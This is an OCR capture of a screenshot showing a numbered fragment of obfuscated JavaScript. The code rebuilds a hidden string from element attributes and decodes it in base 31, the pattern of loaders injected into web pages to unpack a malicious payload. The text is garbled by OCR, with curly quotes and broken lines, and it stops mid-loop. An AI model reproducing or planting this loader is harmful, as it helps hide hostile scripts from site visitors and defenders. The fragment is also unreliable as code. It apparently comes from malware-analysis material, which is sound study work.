
27
<script>
28
if(020==0x10)a=document.getElementsByTagName(dd)
[1];
29
s=““;
30
for(i=0;;i++){
31
if(window.document)r=a.getAttribute(i);
32
if(r){s=s+r;}else break;
33
}
34
a=s;
35
asd();
36
s=““;
37
for(i=0;i<a.length;i+=2){
38
s+=ss(parseInt(a.substr(i,2),31));
39
}